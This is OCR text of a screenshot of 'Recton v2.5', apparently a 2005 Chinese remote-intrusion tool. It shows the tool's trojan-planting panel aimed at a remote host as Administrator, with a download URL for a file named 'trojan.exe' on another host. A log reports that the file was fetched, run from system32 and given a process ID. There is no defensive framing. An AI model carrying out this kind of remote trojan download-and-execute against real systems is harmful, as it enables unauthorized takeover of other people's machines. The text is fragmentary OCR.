 Recton v 2.5 By D贾专用版 !! 2005.12.30
Terminal Telnet CMD 命令 日 志 重 启 进 程 服 务 共 享 种 植 者
程序种植者
远程主机设置
远程主机 192.168.10.12
用户名 Administrator
密 码
【 开始下载 】
附加设置
端口 自动重启
NTLM
CMD
IPC上传 Http下载
本地文件
共享目录
对应路径
文件目录 http://192.168.10.11/木马.exe
启动参数 木马.exe
正在连接 192.168.10.12
连接成功!
正在运行命令 C:\Windows\system32\木马.exe
命令成功完成!
Process ID = 1960
佛山顺德
E-mail:dha_888@163.com